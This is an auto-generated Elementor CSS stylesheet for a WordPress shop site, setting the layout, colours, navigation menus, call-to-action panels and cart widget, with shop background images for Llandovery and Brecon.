.elementor-64 .elementor-element.elementor-element-0721d43{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:00.25%;--padding-bottom:0.25%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-0721d43:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-0721d43>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-e7f7c46{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-b8a898e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b8a898e{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-b8a898e p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-916e517{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:1px;border-color:#E9E3DD;--border-color:#E9E3DD;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-98c59d1>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-98c59d1{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-98c59d1 p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-98c59d1 a{color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-98c59d1 a:hover,.elementor-64 .elementor-element.elementor-element-98c59d1 a:focus{color:#FFF}.elementor-64 .elementor-element.elementor-element-51da948{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-58b831d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-58b831d{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-58b831d p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-589d7a0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 2.5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2.5px;--border-left-width:0px;border-color:#F9F8F7;--border-color:#F9F8F7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:.5%;--padding-bottom:.5%;--padding-left:.5%;--padding-right:.5%}.elementor-64 .elementor-element.elementor-element-589d7a0:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-589d7a0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-5888fb1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-7574adb{--display:flex}.elementor-64 .elementor-element.elementor-element-ab57954{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-64 .elementor-element.elementor-element-8fedd14{--display:flex;--min-height:80vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-8fedd14:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-8fedd14>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-4d6a520{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-cd795b8>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-6dd9d33>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-1272e65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-f508034{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-9d2d43e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a7fd20e{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-64 .elementor-element.elementor-element-d355d8b{--display:flex;--min-height:80vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-d355d8b:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-d355d8b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-ef7092f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-84650d9>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-0174a5f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-a4b77d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-9b0d26a>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-27f4f87>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-0e74cbf>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-f6c4ffe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-5dad3c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-250543a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a5c3be8{--display:flex}.elementor-64 .elementor-element.elementor-element-c0bb91d{--display:flex;--min-height:70vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-c0bb91d:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-c0bb91d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-5a25266{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-54ac185{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-fd4757b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-6a3d011{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a20cbf7{--display:flex}.elementor-64 .elementor-element.elementor-element-a20cbf7.e-con{--flex-grow:0;--flex-shrink:0}.elementor-64 .elementor-element.elementor-element-0f96a20{--display:flex;--min-height:70vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-0f96a20:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-0f96a20>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-e63da77{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-0830017>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-c9cb79d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-5c89eb0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-9bb15e3>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-b2e52aa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-29cf11e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:1%;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-29cf11e:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-29cf11e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/siop-llandovery.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-64 .elementor-element.elementor-element-266e4b5>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-266e4b5.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-266e4b5{column-gap:0;text-align:center;font-size:12px;color:#FFF}.elementor-64 .elementor-element.elementor-element-6f22fda>.elementor-widget-container{padding:0% 0% 2% 0%}.elementor-64 .elementor-element.elementor-element-6f22fda{text-align:center}.elementor-64 .elementor-element.elementor-element-6f22fda .elementor-heading-title{color:#FFF}.elementor-64 .elementor-element.elementor-element-d6ab53f{text-align:center;color:#FFF}.elementor-64 .elementor-element.elementor-element-9f5b4e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:1%;--margin-right:0%;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-9f5b4e9:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-9f5b4e9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/siop-brecon-1.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-64 .elementor-element.elementor-element-1ced0bd>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-1ced0bd.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-1ced0bd{column-gap:0;text-align:center;font-size:12px;color:#FFF}.elementor-64 .elementor-element.elementor-element-1f32a52>.elementor-widget-container{padding:0% 0% 2% 0%}.elementor-64 .elementor-element.elementor-element-1f32a52{text-align:center}.elementor-64 .elementor-element.elementor-element-1f32a52 .elementor-heading-title{color:#FFF}.elementor-64 .elementor-element.elementor-element-4615a87{text-align:center;color:#FFF}.elementor-64 .elementor-element.elementor-element-5075870{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:8px;--n-menu-title-transition:300ms;--n-menu-title-padding:0px 4px 0px 4px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-5075870{--n-menu-title-color-hover:#AD5207;--n-menu-title-color-active:#AD5207}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title{border-radius:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d9c60ba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-d9c60ba.e-con{--align-self:center}.elementor-64 .elementor-element.elementor-element-d84440a img{width:90%}.elementor-64 .elementor-element.elementor-element-0839654{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-2d87550{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--justify-items:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:42%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-23b00e8>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon-wrapper{text-align:end}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-stacked .elementor-icon:hover{background-color:#000}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-default .elementor-icon:hover{color:#000;border-color:#000}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-default .elementor-icon:hover svg{fill:#000}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-ffea302>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-stacked .elementor-icon:hover{background-color:#000}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-default .elementor-icon:hover{color:#000;border-color:#000}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-default .elementor-icon:hover svg{fill:#000}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-6a6d913{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-6a6d913 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-64 .elementor-element.elementor-element-2169cff>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-719a898{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 2.5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2.5px;--border-left-width:0px;border-color:#F9F8F7;--border-color:#F9F8F7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:.5%;--padding-bottom:.5%;--padding-left:.5%;--padding-right:.5%}.elementor-64 .elementor-element.elementor-element-719a898:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-719a898>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-a98205c>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-stacked .elementor-icon{background-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon{color:#3F3F37;border-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon svg{fill:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-stacked .elementor-icon:hover{background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon:hover{color:#AD5207;border-color:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon:hover svg{fill:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-f026211{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-19440c4 img{width:50%}.elementor-64 .elementor-element.elementor-element-ecf5655{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 